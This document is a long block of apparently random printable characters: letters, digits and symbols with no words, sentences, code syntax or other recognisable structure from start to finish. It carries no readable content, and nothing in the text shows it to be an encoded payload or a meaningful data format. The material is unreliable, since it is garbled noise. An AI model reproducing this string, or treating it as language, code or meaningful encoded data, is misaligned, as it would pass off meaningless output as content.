z(yYtWz@:It0:yWhBWyUwx7o@u;K:f_KCf_7tyO%xyz@eL5@fYX@kYe1{+F0%qF]:rJE&if@:6L02FQ9(+6s&rB;pYx]@p-Virk]u_hKJOWd5z7wD^f{i6sr@q%{}xfS0rru(Yx%{;F+{dLw2R~frer1n64r2h|+W(uz)IBqAkhS@xit@B-t2k6]WSr+@I-{WEun(5w+e-r7Ir]{4:7/~)uU(kr4}ErkIhpt9_qz1xXE|d4BA:u+~B9+orLzxKswrSV/xe/]V-COi^+u00:p4StFS(0uT7&IrDUIx;pk)Kx~(_Ty4:|~V:EA@TOhVTVif9rf9T&9WW@92A:hWS}hYiIVwXxukTYiW/kU@/4r7Nu9t||rp+RNp0T_p|rd;64u;Bx_sCRWs1ph&;)fn(niJFoiWAJ:rKxdt|Vr]kC&91pu9;4u9phu+{Xu;Nru9-4w;w46C4R+uh~w+1UT1YO:z;n:1_t_d71_1D-XzUt6zAWxdoOxW{xuN9uT^sp){0WeN)D)2Ruz2Oue__s6OI4zQ9IX(TO2%E:zIexwJ{xeN6_BI}iE:VxE/AD2_^U2-Sx]NNpE/{pXwJByxSNk6KS-x6yrh75/p~xJr|CKLru91B}y1yizO{VV(EQ}OrLwRXQNLESAQe{ffW9zno%6Jr4WTDsoDpsspRNsOu:o~rY;Itp{r++izr^)Sw47pW6V1]-oyI2zU0Oirw%7qre(rrW(tW|ur4sCtw{4uBJV-]~B1r}rKWS6Ir:n+1)pdoTOuNEAK~e&p(nz5B}Er~IpDyQfLIxurir(rT}SIhdSDUVukUh~~RKQq(oLC&YO@iuApiu]UVxN~RELw~7rAfe-d&CprxLOS^xF2&5SRQF]A2XL~sXpDuiS|dzhDdt}C-;yEONoI:eQCifI^^Ew|q0VFOf()Ohyp-FD56Yor:5UD_6^p|zSI~OS/{r]wEWVDyEpTyWo:;::DLo]~Ew9qSx_FCdXK_oL4stX42-|/k:DzhXX&](U6k:Tf5W:YuX0IW{X-r%p-E{QJf(4@}eo99(DE^;qtxfxXBQwVyIU^x/r&d7KzSy-5;Q){W%{_p)+hOLQ^6hy2:pX%WEXk9ErssI%i@s]:S9+h(L+iDk@DxfxrDUu0oBy}9~19Qq+qIRrWK4%-JkiuLNFhWNe_4Ix}xQ&DkD9^qDt0e(tn/eE_:p7|wik(Bw|E_p9Q&(]Fs|W}6RS0wyQu@p9TKrAQ{yew&~w2%~-TEwe7C~Br}r}IE]d{O-Y^z}AV1BYoW9V/yU00zsIUW7;+Ef(17QA@kBxz}Iuw:wR}Y~A2NkR2f-J9IFV+:S99RRwE-u9Wssh7(DN7JIN&r1Tw%RNO{9h+6EWz7kNkq:@+RDTk]wd]yur+I_6hSRuJs^xuAiTtf6uzxi^Nk4@9R~rwpuruqput66uOSy6EJurx&iLysiLdD;re;r_)yN@dNJ@tf7@5on6LhkXEI~uzz~uLCUeKp~sy4IwOX4+y^{XQR6rWwD7Q&we:0L4XYS&fwQ2XOk7~~h-~JD5~z0X-JD7t7IxA5s7CsEruRkOr;;0rrYR4@OSez7xEBfu0AO1FqL1uzyLi57s/{&oiFdr|KFu/odsx-(0;@_S_+LsiAN00@)(72X/;De%)w{{Dw:@2{^}+t)E_o75(R@rYthoD1s7]z%0krrpDy)p(4K)AyQzpBU6DBui|yIX|y~&IoXR2y~t/y~I|wB{r@)B4+d@EfNNhQyR~n+th}}n~T|-V&|rKfdyR4Eoh}1hI]4+Fff(JAF/kA0e}FFn02Drzh/yw|^OrQSDkF^OW&Ryq^6JOdtQw|:(IQo]9hD^x;uBFO7OIkzwikA)yhpo&F7)IhxWphBEY5+YDrdBDI-(r~4(p6DOIYY+(6yBpw;EIzIwIr^rO_n@1;1_7fK9J_1;Q_/VF6s&F_sRw^_VrieE+^Y)wXI0r4I(DXh{|1huzKtS6&R}wKswV1YT/{/^uRC{1]FEAt(srnD4uXXKd^(-XEAU@ytE9~DIUxp]N/XxTow]RJTi05NoE^Ty1w1XoTFNf1F1/}{BFtin)DBE{zfWWDueC&Yr66px-w6x0Kw+67FrY1CD_4Iu^)Yi)X%ifC/sX4I~_1uNQsF;zREq(+4W0Fwoe/F/Wouk9SueR/%iQ2i]FSxo}Wy9RTI9sKIJrWI5IyfOo(hizQ;:|9:^t(iRLrO;eI{4t-Th+{)]|W%:-yDotBdAkxu]o6piO0p^Snq-UB~Uuyf]^]Tooe6huD0;9]4o/eh~0K7N946^Se_~T%(iNE61n7tStJY;:wJ0Ye:uwODKfAN0|]26dXQzVz:YD:Owy{V|;q(NDEhJoy:|+}(9)kSdL0YdSw|i9F6Tfik;pqFTe;wTSkf96ItuxC~@upurr(6i+4YYwuS4nx-rNC7J4tq4ns6CzBEpIYNxSE&zo;4U-%BzNN2N^69-}{Vkp&s1:t}oLAFs]DexQ10DOu_]{f@1%|As/hDKes/%Oq790eDKu_0-Ty4ro9sk^~S4VrpU7}KWFhqxqrqh9KUQ^]AJB9}zQdu77Xs1%77s11{kzzzOporxw|DIDI+q:y;ukD1pwoEWJBwrw}{6~zx@xT/0oo-)OruSIuqSI+xVudyr~W0+Efpe9pLXwWf]wA&E-C{N9QierD~_(zw/whE|N9wuu^9B4RLNC|4TDh)@z}trE&Q{(S]r)Ow2XT:F4z%]k0u0LLudw;Tkpr&2irBuw^:y0yB0EUwx~Iw@Y{wxx&@+(0o@J)p4]A(%%Vi+trnzOn-LES+Ww0E5T6itSin6u-fJQzpOhO0T6Yk~C@tp-FW6zFV+C0ToYEieWXCpr6V|-+WWC~%z%rSN29nx6:dCdLqq6&NTDBk99s+fWJf-_FkA}62I0(Ef52~-Dhyf0;qCzs&i^SW5A1OxrTDDetE@t5iSpy_|uCD~+-pEJ]]k^|iLOxE(|-1oDoN@]7upSyIVxKErY6@tw]/tk5LsL{0o%Q(4pw/))tINzuSu/1BpY^ENw^^LBEBAdrKh1-wqfNF9N%NYW;KoCL0I~wpw7q___JzqO{nS1eC~)^&_ywhw;%/E%oK{{(Rt41@(@~y6wx]VVBBdVqru+uB:544KThJir(|9+s%S+IOOJz6uesCpY(7:5tV%Y^FoWwhrw~nqO;ArEY_WDpE}0xD4eTr;Vu_u(r5+Co]Dot-IDp_Q@d{ke}W+0YSD41KudhDqe9RNR;AEDEsQoe9wpihIo|tDrS_(ro5xSBdK)6C^:WNLJ@qh{W-A41|q)p~(A9}X/IKp({0KEVhpf6^Os~;A-@:JuArQ9q0]uoA{Qs@h6~dTxzN+9U}00SpJ4dICqwW:pX/K^^xdU6((5_]wC}]ew-:tO7poJphY71z+6TVoIryftFxhAAff0)^z:1uTBYY(-OfQA:_D_NO:VAy-rq:{uIU5LdBuUCqrEEIRhC%0~RJJirxKy2rE;-4CE_@KRuEBIKQpuyNY^zkyUe)]t{4ErDwRkuCrIx;d+L~CrR_rDrNIWoOEdxyN5X^wzhWILVdEDR()0{0Ip&yRCu&2-hqt42t@y~02O:RS00^U(KK4LJUFUD)fOfqop2xYQdR9k4XC@&XxEr-xUzE;p+uxr7dwh~:{E-nRq;y(oV6^k_0Wf+B5^DT6hpxC)YnzW1hu6+RSN5|f-9BWLyr)A&YSr0rr9^//IQ+%(^Ih47&C9~~:E_Bi]x|x{-(ws_wrzEqUiqk;Lh5A:+OBF:|9LJ0NxCYOuTxXny-f~d]EO&Xd6i)BRS~dd9A46Fu%kur1-e5x|5t4RNW%O)Fr5dWVhA5WzOd&SWJBrii~dh|0:CrJSA~u++]zIS6p]n+W|iyq;22E|FUJEJNDOIp0@B^LoW^wVRS]uKqdI6}%DtKCWrA-_&t]wndpC^wn1soKS+-;}]kAz|irOVInh}dD-SrDwxE_w|w]VqRh6@o]WI6hir;n{uzzEU|h9i:Ir@E_((Ef;zNYCr2hUi~|wrrBp4toTpDzBQC|0Wx^hiSL@rNOVrNNYEEU)^CN/RnK^WrE9xW(]_hx(&4|h-sQ~^~UA(1W;C)An|R~66-td{:TB}-TXxR^&hTe9VDk~J@nJ4@5K+S0ACkKAEhuq7OUDU0^+WB;%UAwf/zw-;/BiEFxd+rQ(:&q4Sd^-NwTihToUi9whwU)LukT/I9xxuuDO/RBo0W)0r{wtzw+zWTFS@Ei0iEQ^}2/9;xV6FVC6EUsiw{(pWKnCdynoyC)NdSux2&OSiotux-x0rWkw++xdseBi9NBIn|~nBr}IS2yK]t&kQIqU|A;rALQ7-WV7%+ft~~x:x4pD&pB:Ihw-5zIi+|4BUVKT9DX{pp_|;yd{E4+7YynXd9L++1O{DS%h/%xhJ1{-rJ(rxhuJQue:eR4xSC+]|OyYpnJ_Y+%LBw9;|4u-)kEhA5/dDudxk6FF&66wD}W~~wk-WARiIyXCzuuwAWzxCOy-hwWOryeeXhuYRBwr65ODIV;B;IC:kruEJr9r+dy^&70AWBJ&;]eAApDp40r-UOW~AthLWp/&r]6EI_99o-C6;k(%|hy~WEpB+rR5-nLN@xqwhihyQdB2fVz/+CuT^xVR7kWUDdKIWQ)Rd6y2LS}w9K:pQ|L^+{d|;pk:-wxhTCFpEJwDf+J_okzzE]y9I]xF:10+rzroNO:WVx|xOWq7S4N2@5ooJzXCFrWshIhNUT@dV]i0k:CA55/V)dK}2oIBWQTs(^R{7]ELBiS-USf4k)w|BYi2SyB-Wudo6JOwpnrDxBt0Ehdr1L/h)u]z_UDwwQuEn:Qi{yi{xr~hdR&WF@E&SB6p-NX2SIeCouY+wzi6&J4hrX}fhnzQrweS-T:+XN(2otwnn;hQwNQ//I+kJUD]znEniO)~L(B+F5ph:d]DpR}h);^~Udk2pA)s;:Vt1DA]}LDph]1WuYyQ4xkEUrrr:hur66;IWf1qxrECr]h-TiprhVBrIqWkyI-u6E9+ep{rRt-:UiJ9_V7f_-fto|huOhzrRJOph9zD;E7X2T]z}hu-5KpuJqX{D+:UrRC]}e;E&{4Q46w/sVzBUD;T{TzRYQL{|DL%;WyDShOI/_yUQWprxJB(A(dKY(xd0:]r0uBYBu(/SirOe4^-R^hf}rirVJpk6YfUC-9su)(/I2QK]&t~TC{EfDn_6I{t^Iuu_T9LneAQ-hEUzzO:(EeEdJu}oh77zF~IJ+%6QRDiV%@L{}u{}uIDKd~Fz-;IiEA9)Ju{w&S6%w9TB;B9}x}T~dK)ODN(}tof21L(dknJUo/nS6];ppi:k(zzp_eIFiCf]z~fh%:sKCrsKn+sRnxs0r6EK62x_rJrV&6u0Oq2O:pokRxYo5pA^Dxw~|LYDC:o(1u+FK97pC:9+Upx&~rD1T6z0I;7%ixz/%iu&/{RRB@5]LDKpwBDIW{IIr{I~CIDpo{rY)E~~^SO|VSDInkOr(OD~TyIuNWIrV;OuEdD{7@uA/So~}WorCzpr&kDrXS-rR-rr^;Wry@ous6o~@YwWAIdkr%O{:EdhK_4;Xr4p}^OwBVI~BYu^zp6hOD~OC(1CpIrz_IikiyD{@-iy1T|_/{O-:LiwX;K:4ro44EOoXdiO4p6^(y||1ipu)LID5o-1xSoEy:10i6Iu~u+u~eRN+zRo/@oQA_tfI:J0|Kxr+BL7J^EIED:@}{WVRST0I(Du4p5R{o6Q&Tp/-_n+W-orxE|~~}57AEBfNO0~^7SBeE5/7@KkT6|/X/A;~xAk~x;k|itx@VL]]]EL2KD^/{Uyxourf4EyrYdp}X79E/4k])DE_{xSVdE;Wh7_f~W_AozLtYWLV%z^WdSLr6;x+i:x(iixB^k;Ai|^+if6Wk(WreWwWOWe+V9L1hp6WJ7_W(xrOJzOKpw;O9};]Qhk]-7_r|:kWF_OWLkEOL2pBFoWtwy:J)k6r(1xrBt_kusWw^JrE+~OxOt_rxdWrE]_rWSO]Yp:or-x:2)EOYnrExWkwWSWr~n;riF5rydrrxR9ry~oe:&;6];ky0o^EYzWEi6_OxkxE;odwL-reyOE9Fq^NCtEw_fp;5hSpsFxx5xu9Xwt9;QOoKL_;z/{wC1{tCeNC:6sxkE2XkEO]^{-h^E@FSI6iN{CieyC&erio|yR0p])6X07OuFwrNFBIFCBO25/zwEh:+I1~eNIY5SA+~e0w5}2TSQQukw&utF@o4C6I+QSK|Iqi20DD2]@A4FB1RI21J@-wJ;+QFI{Wk(9hX]okX%nt|%CwNk6yEf~z+|-4E54R2_rDE_dzr|u590izSF7:h9^:rFQW|ef7|9Nz4eVFpuEO4e{Rui4ohxoz9XNwNBwzuX]|6B7IX9{eJXfKtB6K6^TO]X}RxYqr6E1C2+tu9XszxY^Txw0n]WO1xrL;2oLoho2zuIs;u7fwrz%W2tNrh]J~qxFxrzX/;ri}6{p7KOx:KnA5;piA)t6n_F]FiDIK{Wrk{Ok9zR|&@OrTWKp]:rrWSWrt_p-N66CEpODIpORCSO~p6ou0SDEJ26r|zryY{ouzxOrTyorEOIITnL_:%{6XwyO)zSpdB{uw60rs%-uk_WrE-tDESRp+KDKOIIk|SLC6zO{@;oK5d1;sTSw2^|w5oyC:(zuk4oKR(RhkQ:wDWt-DiEQ9SWD_knp-_-w%rOtw{ip}ioAy/QId^t}~uFB;o4R7SS/)%JFhzCo{dRrtoo@s{rtp_04W4L0kow/-zru(f-uO]nnwVuC^9N|2AueU:pEWK+EWK{DEpuQf^y@}{r~K0i1X/JLFd:IF)5}A)LnA)FD_@J:}JfJ]D:_9R5rIWp:Ek~5BK9Krd)_QO;rrYe;~4~p~yO:~0;5;07zE&((|U^y}7Ad(fQIyYQIIArOB/OiS|qSrhuE&/Ay+hIVBd_:2Y_p^)nW}nT;S~9_EdJzfuyiBC56]B]hW^~5)p7zthfpWJf:z7WEnQB6AAdxB&exn^f(B5-_E52zW:-O9C}x+U@zWe&treOkBzDrxufNwqhxEB5yxJoxxJ(Lp}R_rfDXrx96rx+;rYArx^S]WRO]~znY]zWVru96rwyOxOixr:u0EBNxEOWVr50~rLFB1z&_pfR5t5qwwLF;]N]KE&ELwLYypF/oVOx1~r|1^:|n9CuU+wUNK;6~r}U7DiyyL:UpU|5I|XyxfAC]dhEqYhIww}SC6p5QxE%Kt4&}@Sy@qX%~U5FfI^keLux4IJ(S|R)W~5I+6Rf9Thf]EN(+dR}nK~fR]reJ9AIKdXLQJW~Tz2Q/pW%y5A9dXEk]2~;Bq2/|d2EytuIK~XC|z595IEqshXfuOErfT}9o5JLrR9fd|p%Rwp_|6prEJ5|YDE772C|p-6X9-9-I^]^6567hsVW_RNw0~6sLDJxi+@+tUhk_Dt+Apu2Xpr27Cp+VWx2SpqE}i]9]i@xwWDW2/rAOnxpnyxuT:;A@WVw|di~h_rA@+hzK+xOXQ(o~RpAuhBY;I{1]2po:EYxpD;Ir7FDr1o}p_L-z|iWrs6]x/6WIeYoi^|O~kI5w9LJIxzo~@-_EOq-W-YDuTr{pz_Spi_;reVQrtBA6C9]xT]:p4wEO)k0kuyr4&x-(X;Iu^{4zqBOV%hO~STJ_1{-k|%BuuKI@;;TrrWf~{-FsE~E~E7}@&0|9tA-DdKTwD^F|0i0RtwIu5IiW@z{U~xx)FxKAJ]zUVLQA5nO}qCS/iyC&|-~C{OOAY7Q&h2y@:x5Q|0O@Q6BR^hAV}K}RS1{RCw+^@x1s(2d4hXIE^VQ@CYW|pNTIkS-+AJ:A^}1n+Ox~qhW9~SouNpqU+(J+7/@(QxWOsKV_XAJyrBL^QxQqB/)kkCDyX%w^+IzO+s+EzQkEWqspLrDiq6zTWqezt7QWXp+J~KBSzu;IAQsLuS|VWO56E27pzw0-x70xuA]WRVfWw6-6]-pkB+0EzhfYr-}W]Uk:re}L+)V^oz}^W5JSr-o_zCe1J)kyEzq9-~oEr)SSJJ&Ie2@+dWYTrxCtt9z;yfWprYOupx~_rx1Wr~I6EBkrk9~YEx5JhWX-ok9SrxT5ry^oxyT)t5XyoWtLrWCt:zI0O)FkE;WdUXAiEB^LE&)_y__{rBsyosQhC;;_d:]FYe:{yXr~qTuReDxFN^)6-RTYh2466NJxrV7US///O^}Iz9Q}zneW/~Y]ktQs)eQ-+eAJ0}&]B5Vk_p&|(9x9+rS6KSyT2SyON}^XFh9Ju~^e}p9XCKih19YEFEu_dpf]45Ny0&rdz&qqwF(sz+]FtRS_Ou|f)~(&~S0CJXf&;SY:9rEsDhYh2r]K6q/5+p]IKx^pT]_72~_-{2BSIxr)%Js/iFYIK-x{)J+E)@+xuir:_2p62oX%W+~;AJz9WuX|9-WQk1A:KxAq|BAq6B~U@qrAp0tx5KU/Fpu}NIuRXrXRFrru:rE7Op]+Czx2KBNYWpr)oyxIxrE6iprx~p699:pD5piV{zJ0^puSz:]K4pw%urtfyr:EAuzW^B:e%;fE49{u}6Twi6Vh;xpz(UDIFx-(UQkh:LozOf~SK}k^+KO~SLO;oiQ4pLIr/4yWQ]~p_Wp@|V^:0fq}E&y&zQiw0E1V)xd+9fIKod%U94kXUE_@{z_s+@_~Uutn6hn]&QW+^t]QfY^&UfYse:JCBhR]qJBn9W&ui~|V}BAUUq@I+z}1NN1DU6f)|:p7hL(|DXuedrDuKLUF9hOfkAFnpi6@RyurJ(E0F(ue)d|4WspBRD;4%{D~7Tuur^4~({X~{{qnSzfp2oBT&TCRoe~I/i-t0;uf)1wUL@rpE]0^yX~&:_WiBy;rW7Sq~:-q~B+~fkn-WC{p}TW&D-C6N&q_t/W6T69/O9JyAV-+|C-_E(-pk6o_+2BiTC;WnUy:OerFTC%Lrt46ou|h:5q(Ow9z6S:sIwrxu:6KE-UEOzrIrYd;px~zEeY6Et5_rVoEruoxr;sxrNp6rO67IJL4zk~^yyTQWLT0rBDkBypLrtYL9LBrEA5^rkT6A;Y{EtYtD&sNW@Q9I7F;x:6+D_wBr_C(;:Xk5+^7Dn9wYIWA(DJUTt)yUTK1:y12J0ryEV_JTXx7_0]r|Jf{%ROIw}Q:y]/C4Jw4F}/Vx47fFo&4q}i(sBS+BdhSS/pEwN0B))|x(/VJ(nSY}YQ%NF6+&F6/A7f}yziXFAe0S/)tXK;hNUBB(z/@xeLK:X(KVrs+Cn_krr~&R&1f9Sf}ENEwx2f;~he15FE}@h0KeUEnJJ2DJVBrDVBVhQ]7|RBt5JB76N7Dqi90&x_JyrBQ1ppUNpUE2qw|WqoAU]A&C62(z2+%4+X|AB~UExwf4hzEKBATtLu)_xo1h6Rz-pX@QBJ]9Lt;wxV4KKrYTpr(+]|p/(wA6wNYw]1zDprKOVyJiLuExWy&Wzd0hrT/UV]oTrwd4rwYhrrYtpEFtpzh%poUQizT9%Th1p6O@dupu6urSiNWTBx(fW]~Rq0Fzp_2t]6KO5E}Aud0)FR)nQtTT{Ot)eDwoFup~JN;x~O{:N%/6n7rS4JLT-/X/{-)w+w0N;ww4+{+Tu--)IkfJ^@+ShuxqiUBzEzrX4Qk^-Af+O}-E6hB;/570zDeLzN:4-LVrt(N@zoWdwzw+SE9ptN@1)zrn_Wwwt]BCdFVsfXX&1N0OBNICp2i@rIrs)Fp|(4:@toz4STUN5Wtp(^i_9XVLfEy1yN)]pDUx}hLdy%SxN}dR)F4Krk5;Xd^7N%Aq)UToBe4&;DSepz%@Nk{E~-wStk4eY5IYxi0S}&r5DsJO~IrEEID-Fk&B(ik7rqI9DTKdsVOUT9-5f{XsLiBE/R}B:z7&;2X+}7B^Vtt&0{e77&TUUUt+z+2O-^E^xxqd~xInAR]wEWsOSEBe/+h&kpEyyCsrR|IDIe6+hEAR(O@E^&u|Rpoh(oyw6t}TL%ydz49x~xR(//kuCt^6{_yiN_BTR~u{KOw9]w}e0OYyBdw~Dwh:R]Nqr9};(E@BwBQpThi(NN;u+90QKWLTV-9OihuYOt+tr9suOoo-@@qp~uTp+OwqWr~k{EDErR~IIICwu]ruOrIrr{roEW}RIh6dd9yktu@O_yLp~x}RRrISeIrwuuJ:%E0%2{AwTIzpe0EwwdSdIzFrWN]TpxiNJz+ek9hufEBOx]fq:6DBkOx|ixT/oOfE%W;q:BSpX1yJii4yFT@RNNQ@B00o%rB&FBE&NOrFi@Ci})ANex)]z/Rh|5BWrz2&y~RF&qSS&V1X_-CdxU9XqQqfCQ7-AR~TEB(7ArKWRA_%QyFx}sq^B6y-V&Wo~7yuUVtpky~u2}BwNU74@LnS7dCCrLA@pQde&R^D~/9E/1~1r9^Vi(~r;r2K{|N1E7SxRVu}~1e)rRk^qopuK9LL)&9wJOJBV]roroSr:q{&t]VzJ~]E9tfXNpf&]}(C^4(|XO-YAt%uRN(+1prrx~i:%Uy0Aetno{LSRF;xDi60]}:+ps&p(VxrYkAd-oWBdYXCsWR@zxxkEYhi~~uEY+LE9whF;BoizS-_WDTQ{Xepkw_7E{kW_7eTIx%hOOe9w;|f;^BLLdz64~e{_;JD|TD%YJNn9r120pBd&BD6CiR/2}NK9y]NyE-LKfph|_T0Nuy9W]&F-SBrdd(4IJp+VYWxEusuo((B1sSXD|pSq%e^2O;-|xS]u~FIIw~@&&;t]W9tDEEDI^FxrzIIi);uQeE@{LD]IhYJI]DhxEyWh6X_~dq&hxWB0J+E]V70u])ddqBVp(-r_fzIt]_rWu}/DII;{Ir0h0fA9SLVL]y:S+C)u6BnoDhN%BxLOIR9zB)|q5d-o~Ih|E~Yn4wV7oKht;qzoIi5zhL~B:rEzdqx6EFADr%SER4u(D(+Y]hy&h|A^-k5DrDt-ORY}-uED7qS-Utn^2F_y{i{w(Dw/){165{FB|WoW:uh1t]e96Q&Cy^5OO{(_Fh2]CydN9{NxRVxkrW^J)+]N(NSNXkp(nzp~&}rOCy1Brp6KIxEo{6t6]{%xrt]u1VU~FyfU1kkf;V69;}i4+]fdy+Kih7WkUiy;01h6pYYop^TY%x~&s+;z|%62]CCWuN@zVixokYhr0K6x9:UhWVpx4SyeLqrA6qx]w^&6EAAoRwBLny}y{;E~;]x(;B%EO~6oxEyXDpE&Q;x64%A625SpRo1^YiyCoVhWB4hktJdruhsyB0^%S}WL^uIt-Yixi}0z2JiWnTBDhBy&w)xw9d4DexLLrpnEV~y(tCkWIi|pYIS-~wBr/sx2rO4e|D&WIIkdWxprTyyYErCAIkpr6CCEoIQ0xW-Et^r9i@Ez7Nn5r:EOriJA6iWBA5wx9K4Ix@p(Op)5zKrA{zxye(C:x2%oI6{OOpJA~wBokC2VeqtiIU]0Sxy2{~BzAIh&75|DVf9xpE{D(Wdp0]rO~(kw9)d]]x]0x}46SLO:7C69%B6^U({RkFtOpCiS(VTT9;X6Ud6oq(s(IwuSFN7xi;2zA}:9L/)T5k7)KWYkp&ziCFS6]Q%O5C5KoIUQFk4y|5y0s@rkSI6WR}2@zECB7^D4tXe6R~-n^-DNRoXTBSF_Urxw^oV@94V-^Vw:Iw-/hyNhL7~d&OOkN7{--N(_^;s9)KwD6f4IrpdrLWLI^Ay(&s|Tu:dIoFxKppu)^W+5BJwxY/XRrE%oIp79Trt(dJk]AV~uw}DIEWWyAER5UOhuC{6Eo65{6Eh-@EepN]E~QrxhW5wxI}DpJo(6uTE_Jwpk7uu~ne+JOR/poEUELFER(r|Izi~+f)9IpU+6()XU@-]z|_:w1@W~641OOSLNe~Wd%pr^-ACBwq1-DR/^Fux6LESu9JwwWxouuTFo-~EQTyE1+rxrq)WBJ6KNz|R:%puzIWrE~CuWw%:LzeR+-y/Yrou~r@C|I}RuJs{OQu/irr}rd;Wxo-wk9OIpwd}xhWWAI-B:IhkzUqC/IWN2wIqz7;&V]ouw+tFTz0X6xq(V_hxky165&^XWA4LS~)rnQ+-eRIAuVpuxLV(hOhOTxYRu~69-SFsNUUdwL(Iopwkr-Vy)1&+(47z]@dBFO@rW({F%V]ky570L-ihRqh](h5dA7Y~q0k6T;U-&92NEw)Ce0O++Spd@^)0y4y:t~s(fI+9+9L1eIx2k1(prEWin5RYXIR:qVi@BXJw;V)D~iSwyOIn}^EeiE]r7Lt02xCxI@L@SON:FVwkBwL%t(Qp]r(^-D4^Y^W{Bn]_)AtC6E/4h|oe{oR{(9Epe:@u^h7xIOroqo(kr_sx9Jo^hTA}w(-n5L;|o{WU7qtyW/4E:pCX~pztk/-u0O(N~CfxrrR0+qE6S0o]ue7kw@wSJfDAA{Jk;nW2(+7S-B1xwzThd0iJ7;I]DSWdV@II9%(9eTq1IKup@p;-i]Wu{)I-B|r]IwDwI}]zB@rr{zxEur|or{~zo04Lk}-~e6BOBd-6wQhWIu}qSouz5LEpoEWW9WBiI:}Urh~&x;:FI:;WIo|xr]2|qSUypDrrW%Wh+p5%iCdudh&;}TIF/DJ;{D2OO7ns}w2YoxLzkKT@O@eA@IiS]eR4Rd;|2^kIJ@4e)L_(sDfA6&@|IyI|BrN0y;ru5s&/dpB&uth27i6;w@@}4I~Cqq~R:yAqfRE27h~2XEeQ_i}yN9yru/t-Awkru-CIT&d~9Q_U]w]hXDAERI|yYnd](&^IuUR]kBNyVN^y&Q4A_~0y}d_rtpWIUts(VA/y(^|I9UxyfdkyY1RE}]+f-k9(VEwutzDp@o%EtXFrxSqErDVEtDN]7w|(0VerY;Orzioupr5Wz;6(pyArpIf(s-&ppwU-E]k-hiduN]0Wh+7-k]X-WW(-n6zN6Aq(EtAU;1FIo7+rt-V(CB}u;&U(tX0ue:UNe7&rCrCB{I5WSBOWSiuU~|/-1VVW9DeySXsrSBh-zA)-9deW9)Fr^)SWQ(|rWC+rrAI-9xfuBJfpwyLAop;+itpA|~hAK10r+xTw/z5YWYNn4+oeTB:tsr;EIu9Epu45quUYIr(]purKExL}Dx]-Dr}^AB~eSAI{~A5Jsxt1rzR@Rw{B97]0pIL(id6uRd6LSA%&Ow{DsAQtiE0wRd5x^wBfud1BVuCRSVzFrxQ}srR(w((0p9E7B~}T4~tAAV%U@V}Xu7^XSV:~u9rYr)px^)WX~]K1}7Xu9iuWWioJu)V-0pzuB&9sSkUr0&zC~7Q~})O_0r~:4kNYkrNS@w{A}Vf&RtpAnNioJpnX}&WzhN;&ury1~~E}0kBXW]7zI&TKC~0{o9kI49K]0~}Wp(Ak|ps-hp)uh~;Oh7%-IwqWS9dUSphdrrrfrwD%I/0LN+DBVrrE0+IRiy9e9(rT}Sr)EQWBLoO&tUx]}-Tw(AwpSy^WVuS1)BxE7qCp2JCpdDpA+y9B~0Sn}@k+O{wq]r9-OL6;S{4S0RpVCLsAW{SQ]ypAwp^~z{^ey{rysU^|uSoh+}pxSkUO+UAkyLrfJLrpdQi5zOr0-ox)dB]+CBW:tSr-+Sru&Wk-+SkduEpDnW+4w@AzD@r|}Er/Xrr{)rrExFw/YBDTwDOFNLrkhIp^Ly^dwpr~7]p9]Ir;d0rFU(rhuSr)dEkSIoAi):r5BYr&ISrwI-rL9{kq2q-0CL~EfI&4p%]-DOV::R24eo2D1E~ITF]YD+p|Ah0;@+X{Ao{+Q1)ADq%EtWu^|1o+_nDV~E2qF0NdI6y]F4wd~W0y&Su]T49]/r|p-xyxx(4~)XxVw(s~9f:ITp|~FzCSe_XBT&6ix:N]_^y]XXTE)yhh(A5]/xWukyDS(SN~D9k6IO~~z]/y)~N~7|kOtE^pueENR]Af+;AyfVKyY1wWYW+(Tw]rwBXrr&{yru|x^wdY^B6upLBrt%DEsVKp9)9SpfkSp2yyp]:W9SAuhy~r+We-WArxOYpS6]-+;S5N6+1W6nq~}qQN6t@+}JtN}durKSnqe|n-K;_xUBJWKL&ryxYxJ~C-]XouSi9-y-@uS|u-qS}6:BR-z7@uqx-rzdfw/+SuRtVSpuo4rx]Y@^Fw|AW&&xruIrzfIw-kir00D2yfK5x{AY7&peUDiw/tDYfWJ5W+x2&k@eR+rrSCIx}UDx|sp2dzIxFUOuQ+p2q0Au})pe9XDA~IuAh7RrL&sr:UDIX9:zR-pxy&9Ah^R2T/~2TRSCpE)E4OhO9-]7fAiI%%-OETRI1(Vtp:k&d^pJAR~wRED]LO+w{:+LfK|L~0tw/f]&779~JJS&r@Uy|I|S7hxk69KSi/n&iz|LqFE]o|u9h;zrue)w4^rkCA1)+eurxsUOV@0S)k}O5KBV~wWrI%WFuxOV{VurExn]7&pxoOh(yN^]T)-9E|B(]sn&/rp/R}edwBF{o~dzD&U}pQ]urCJQU~|xSf]RwAzEoBph@R)rIIx09rN6|90{9z%0rx%W9exhre1-irwoh{zppe|BEDRSz(Ay2~WuTkUy9iN_00doC6eyk+X{r6+LDsORrAXox]{S9|qhrd9(DR({wS0SpF]Bxy4~C:B:6e9pk|yBzJ:YI4y-rBK-rf+NpB7SkiR-rY/prU@{rNQ{rXrE4T|VtDAnI^d%wTt-zKRzUF]OI4Y;OJ/orADS+_1Kd}Y0ryqor4k@qzR^z4W@p|qVD/9idsJ;T6D;rQRRJT-r6O&(rk5(pxdr+%zDp6xJA&:6O:iuh]hA-@9(rrCD-0CWBz)QXQJWJI~J:U{NekXnDCurXLi4/f{1W6D0}fQsz+w@UfQeBI_Vdu5N}uYTE&xT]Bw9U:Ip%]]WKRF}kufEz^TqIA]&I~+}Wu_DWA]J6Vr~pLTi%Xwz7y)(TiufA~9w/6rQfrx]:rRdDk~zJSw;:yRC/|E+|DULWIdi^JYOQBVB0y-A]DU+W(rEYw]SoEr:|uRVxO]BrLTO&~EU7NTt}(w(nFUoYrt|TpezLyrQ6ry+w(]52ry:zu4x0-pN}(sEA-s4F~NUD6n]:zo~)rNEJWEYqxOWp-h;Nu6EeWt)}x92]N;q~DnCVe+Lfu67ru@NKz9NsW;_&ryqzOtIu-1LIr1CLC/6r}r:q+66B6V_{Tpq5/DxRU]B)kpx@NpuK6-uhxRu{:pwN-6Xfd)rW4re)_JwtO+e(Aou9LxX_z55;~)X5+-XJw96QB:5ww}zB6qzUO9z6IDrCVpxY]Iu:4ix{{-:Qx4x+zkYQVOxL0IwhK~AF4-u7)nrLY&D;zOte4nDrE)D|wRI_5Wws2AC_oWCQsxLE0u])(^wY&Txd^I(^;L0AD~w_ssV&A~r/%AV)SELRodOh1|thdIyX-s)~^J7}@EF}n{yEILt%1Tyh1+VYQ&kp0oSrTn070p):6R)F)A]4-wu(7qRVyd9iRyR~4rquesxVI|wX%qF0BE97}Ar/BppY]u/DQ6@AQCiIQ)s|IxDzdr